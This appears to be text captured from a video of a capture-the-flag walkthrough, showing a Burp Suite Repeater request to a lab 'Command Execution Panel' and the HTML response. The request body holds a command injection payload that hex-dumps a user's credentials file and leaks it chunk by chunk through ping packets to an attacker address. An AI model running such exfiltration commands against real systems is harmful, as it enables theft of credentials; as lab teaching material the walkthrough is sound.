 Applications Places Terminal Thu 21:30 1
Burp Suite Professional v1.7.37 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://[dead:beef::250:56ff:fe8f:f4a3] ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: [dead:beef::250:56ff:fe8f:f4a3]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://[dead:beef::250:56ff:fe8f:f4a3]/
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Cookie: PHPSESSID=cb0l1e316fmhf7je6c7ludp038
Connection: close
Upgrade-Insecure-Requests: 1
command=xxd -p -c 4 /home/loki/cred*  | while read line; do ping -c 1 -p $line 10.10.14.2; done
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 04 Jan 2019 02:25:26 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 738
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<title>Command Execution Panel (Beta)</title>
<head>
<link rel="stylesheet" type="text/css" href="assets/css/style.css">
<link href="http://fonts.googleapis.com/css?family=Comfortaa" rel="stylesheet" type="text/css">
</head>
<body>
<div class="header">
<a href="/">Command Execution Panel</a>
</div>
<br />Welcome administrator
<br /><br />
<a href="logout.php">Logout?</a>
<form action="/" method="post">
Command: <br>
<input type="text" name="command" value="ping -c 2 127.0.0.1"><br>
<input type="submit" value="Execute">
</form>
<p>
<p>
<p>In my home directory, i have my password in a file called credentials, Mr Admin
<p>
? < + > Type a search term 0 matches
Done 1,039 bytes | 852 millis